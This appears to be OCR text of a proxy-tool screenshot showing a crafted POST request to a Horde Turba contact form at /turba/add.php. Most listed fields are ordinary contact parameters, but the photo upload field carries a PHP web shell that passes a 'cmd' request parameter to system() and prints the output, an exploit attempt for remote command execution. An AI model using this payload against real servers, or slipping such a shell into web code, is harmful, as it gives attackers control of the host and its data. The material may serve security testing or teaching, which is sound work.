 Go Cancel < > Target: http://www.localhorde.com:
Request
Raw Params Headers Hex
POST request to /turba/add.php
Type Name Value
Body __old_source leb4tDtkw9s9InrDB9CRTj5
Body source leb4tDtkw9s9InrDB9CRTj5
Body object[firstname]
Body object[lastname] Whatever
Body object[middlenames]
Body object[namePrefix]
Body object[nameSuffix]
Body object[alias]
Body object[birthday][month]
Body object[birthday][day]
Body object[birthday][year]
Body object[spouse]
Body object[anniversary][mo...
Body object[anniversary][day]
Body object[anniversary][year]
Body object[yomifirstname]
Body object[yomilastname]
Body object[photo][new] <?php echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>";
Body object[homeStreet]
Body object[homePOBox]
Add
Remove
Up
Down